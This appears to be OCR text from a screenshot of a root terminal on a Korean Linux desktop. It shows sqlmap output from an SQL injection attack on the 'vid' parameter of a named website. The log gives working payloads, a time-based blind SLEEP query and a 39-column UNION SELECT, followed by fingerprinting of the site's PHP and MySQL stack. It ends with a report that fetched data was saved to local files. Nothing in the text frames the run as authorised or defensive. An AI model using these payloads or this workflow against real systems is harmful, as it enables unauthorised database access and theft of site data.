 프로그램 위치 (금) 03 : 31 1 ko
root@root: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
[03:27:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: vid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=rss&type=video&vid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))ZaRk)-- TMhq
    Type: UNION query
    Title: Generic UNION query (NULL) - 39 columns
    Payload: action=rss&type=video&vid=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71627a7871,0x
4f68507264744f454861637342705044776c4c444770564d664b476f776153425043466d6b674b42,0x71786a7871),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- zNay
---
[03:27:44] [INFO] testing MySQL
[03:27:44] [WARNING] reflective value(s) found and filtering out
[03:27:44] [INFO] confirming MySQL
[03:27:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.36
back-end DBMS: MySQL >= 5.0.0
[03:27:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ymsmhm.dothome.co.kr
'
[*] shutting down at 03:27:44
root@root:~# d
Ctrl